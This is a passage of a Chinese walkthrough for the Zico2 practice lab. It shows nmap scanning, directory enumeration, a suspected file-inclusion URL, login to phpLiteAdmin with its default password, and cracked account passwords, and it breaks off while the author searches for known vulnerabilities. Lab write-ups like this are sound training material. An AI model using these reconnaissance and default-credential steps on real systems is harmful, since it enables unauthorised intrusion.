



一、靶机搭建

选择扫描虚拟机

选择路径即可



二、信息收集

官方信息

先看一下官网的信息

php

级别:中级

目标:获取root并读取标志文件

说明: Zico正试图建立自己的网站,但在选择使用什么CMS时遇到了一些困难。在尝试了几个流行的之后,他决定自己建造。那是个好主意吗?

提示:枚举,枚举,再枚举!扫ip

靶机ip:192.168.108.147



扫开放端口

得到以下信息

php

22/tcp open ssh

80/tcp open http

111/tcp open rpcbind

57413/tcp open unknown扫版本服务

可用信息:

php

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))



111/tcp open rpcbind 2-4 (RPC #100000)指纹探测

php

nmap 192.168.108.147 -p 22,80,111,57413 -sV -sC -O --version-all 扫描结果

可用信息

php

运行系统: Linux 2.6.X|3.X

操作系统CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3

OS版本号: Linux 2.6.32 - 3.5

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描





先看看dirb扫描

dirsearch扫描

整理一下可用信息

php

http://192.168.108.147/dbadmin #数据库文件

http://192.168.108.147/gulpfile.js

http://192.168.108.147/js

http://192.168.108.147/LICENSE

http://192.168.108.147/package

http://192.168.108.147/README.md

http://192.168.108.147/tools

http://192.168.108.147/vendor

http://192.168.108.147/view.php三、web渗透

信息收集

看看80端口,存在一个框架,指纹信息也没什么可用的



一个个点点尝试,在页面下方,点击此处



看url格式可能存在文件包含漏洞,尝试一下



访问之前扫出来的dbadmin目录,是一个文件

弱口令数据库



打开是一个登录框,搜索一下默认密码

参考文章:https://www.acunetix.com/vulnerabilities/web/phpliteadmin-default-password/ ,拿到默认密码admin



进去之后是如下界面



找找可用信息,发现两个账户和密码



对密码md5解密

如下:

php

root 密码:34kroot34



zico 密码:zico2215@ssh登录都登不上去



在网上找找历史漏洞,参考